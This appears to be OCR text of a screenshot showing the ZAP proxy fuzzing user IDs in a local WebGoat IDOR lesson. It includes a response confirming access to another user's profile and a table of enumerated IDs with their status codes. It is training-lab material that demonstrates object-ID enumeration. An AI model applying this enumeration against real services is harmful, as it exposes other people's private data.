 Applications
WebGoat — Mozilla Fire...
2 org-zaproxy-zap-ZAP
2 Xfce Terminal
2023-11-19
23:10
emppu
Untitled Session - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites Scripts
Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://localhost:8080
WebGoat
IDOR
profile
GET:2342384
GET:{userId}
plugins
service
GET:lessonmenu.mvc
GET:lessonoverview.mvc
http://localhost:3000
HTTP/1.1 200 OK
Connection: keep-alive
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Sun, 19 Nov 2023 21:09:53 GMT
content-length: 245
{
"lessonCompleted" : true,
"feedback" : "Well done, you found someone else's profile",
"output" : "{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}",
"assignment" : "IDORViewOtherProfile",
"attemptWasMade" : true
}
History Search Alerts Output WebSockets Active Scan Fuzzer
New Fuzzer Progress: 1: HTTP - http://localho..le/%7BuserId%7D 100% Current fuzzers:0
Messages Sent: 502 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
297 Fuzzed 500 Internal Server ... 9 ms 152 bytes 198 bytes Reflected 2342380
298 Fuzzed 500 Internal Server ... 7 ms 152 bytes 198 bytes Reflected 2342381
299 Fuzzed 500 Internal Server ... 26 ms 152 bytes 198 bytes Reflected 2342382
300 Fuzzed 500 Internal Server ... 30 ms 152 bytes 198 bytes Reflected 2342383
301 Fuzzed 200 OK 17 ms 222 bytes 250 bytes 2342384
302 Fuzzed 500 Internal Server ... 41 ms 152 bytes 198 bytes Reflected 2342385
303 Fuzzed 500 Internal Server ... 26 ms 152 bytes 198 bytes Reflected 2342386
304 Fuzzed 500 Internal Server ... 20 ms 154 bytes 11,878 bytes Reflected 2342387
305 Fuzzed 200 OK 8 ms 222 bytes 245 bytes Reflected 2342388
306 Fuzzed 500 Internal Server ... 15 ms 154 bytes 11,878 bytes Reflected 2342389
307 Fuzzed 500 Internal Server ... 43 ms 154 bytes 11,878 bytes Reflected 2342390
308 Fuzzed 500 Internal Server ... 5 ms 154 bytes 11,878 bytes Reflected 2342391
309 Fuzzed 500 Internal Server ... 6 ms 154 bytes 11,878 bytes Reflected 2342392
310 Fuzzed 500 Internal Server ... 4 ms 154 bytes 11,878 bytes Reflected 2342393
Alerts 0 3 3 0 Main Proxy: localhost:8082 Current Scans 0 0 0 0 0 0 0 0